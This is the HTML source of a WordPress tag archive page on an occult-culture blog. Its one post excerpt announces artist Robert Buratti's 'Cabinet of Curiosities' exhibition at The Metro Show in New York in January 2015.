

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/%E2%80%8Emetroartfair%E2%80%AC/
body_size: 9840
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>#metroartfair &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; #metroartfair Tag Feed" href="https://zeroequalstwo.net/tag/metroartfair/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/metroartfair/"><meta property="og:title" content="#metroartfair &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="#metroartfair &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/metroartfair/">
<meta itemprop="name" content="#metroartfair &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-metroartfair tag-492 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					#metroartfair				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-1726" class="clearfix post-1726 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-magick-2 category-uncategorized tag-art-3 tag-artfair tag-artnewyork tag-artperth tag-buratti tag-cabinetofcuriosities tag-curator tag-metroartfair tag-metrocurates tag-newyorkart tag-newyorkartdealer tag-occult tag-occult-art tag-painting tag-perthisok tag-robert-buratti tag-occulture">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/robert-buratti-cabinet-of-curiosities-ny-2015/" rel="bookmark">Robert Buratti, Cabinet of Curiosities NY 2015</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/robert-buratti-cabinet-of-curiosities-ny-2015/" rel="bookmark"><time class="entry-date published updated" datetime="2014-12-30T21:46:01-05:00">December 30, 2014</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/peterseals/">Peter Seals</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/robert-buratti-cabinet-of-curiosities-ny-2015/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/robert-buratti-cabinet-of-curiosities-ny-2015/" title="Robert Buratti, Cabinet of Curiosities NY 2015" >
				<img width="188" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2014/12/image10.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2014/12/image10.jpg 721w, https://zeroequalstwo.net/wp-content/uploads/2014/12/image10-225x300.jpg 225w, https://zeroequalstwo.net/wp-content/uploads/2014/12/image10-628x836.jpg 628w" sizes="(max-width: 188px) 100vw, 188px" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>from Robert Buratti Here&#8217;s the preview video for the first of two exhibitions that I&#8217;m involved with next month. &#8220;Cabinet of Curiosities&#8221; opens on 21st January at The Metro Show in New York. Following that is my first hit-out at&hellip; <a href="https://zeroequalstwo.net/robert-buratti-cabinet-of-curiosities-ny-2015/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>, <a href="https://zeroequalstwo.net/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/art-3/" rel="tag">#art</a>, <a href="https://zeroequalstwo.net/tag/artfair/" rel="tag">#artfair</a>, <a href="https://zeroequalstwo.net/tag/artnewyork/" rel="tag">#artnewyork</a>, <a href="https://zeroequalstwo.net/tag/artperth/" rel="tag">#artperth</a>, <a href="https://zeroequalstwo.net/tag/buratti/" rel="tag">#buratti</a>, <a href="https://zeroequalstwo.net/tag/cabinetofcuriosities/" rel="tag">#cabinetofcuriosities</a>, <a href="https://zeroequalstwo.net/tag/curator/" rel="tag">#curator</a>, <a href="https://zeroequalstwo.net/tag/metroartfair/" rel="tag">#metroartfair</a>, <a href="https://zeroequalstwo.net/tag/metrocurates/" rel="tag">#metrocurates</a>, <a href="https://zeroequalstwo.net/tag/newyorkart/" rel="tag">#newyorkart</a>, <a href="https://zeroequalstwo.net/tag/newyorkartdealer/" rel="tag">#newyorkartdealer</a>, <a href="https://zeroequalstwo.net/tag/occult/" rel="tag">#occult</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/painting/" rel="tag">#painting</a>, <a href="https://zeroequalstwo.net/tag/perthisok/" rel="tag">#perthisok</a>, <a href="https://zeroequalstwo.net/tag/robert-buratti/" rel="tag">#Robert Buratti</a>, <a href="https://zeroequalstwo.net/tag/occulture/" rel="tag">Occulture</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-1726--></article>
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/new-video-from-sympathy-for-the-beast/">New Video From Sympathy For The Beast</a>
											<span class="post-date">January 23, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/rock-art-from-at-least-67800-years-ago-in-sulawesi/">Rock art from at least 67,800 years ago in Sulawesi</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,689)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(16)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
